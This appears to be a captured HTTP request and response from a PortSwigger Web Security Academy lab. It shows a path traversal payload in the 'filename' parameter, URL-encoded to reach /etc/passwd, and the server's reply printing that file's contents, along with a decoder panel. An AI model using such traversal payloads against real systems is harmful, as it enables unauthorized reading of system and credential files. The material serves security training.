 GET /image?filename=%2fvar%2fwww%2fimages%2f..%2f..%2f..%2fetc%2fpasswd HTTP/2
Host: 0a7000f20355cba681392f8e00a200e0.web-security-academy.net
Cookie: session=tfhn8vj9JShHO3OMJKkQ4Hfx1NMPkzov
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7000f20355cba681392f8e00a200e0.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Query parameter
Name
filename
Value
%2fvar%2fwww%2fimages%2f..
%2f..%2f..%2fetc%2fpasswd
Decoded from: URL encoding
/var/www/images/../../../e
tc/passwd
Cancel Apply changes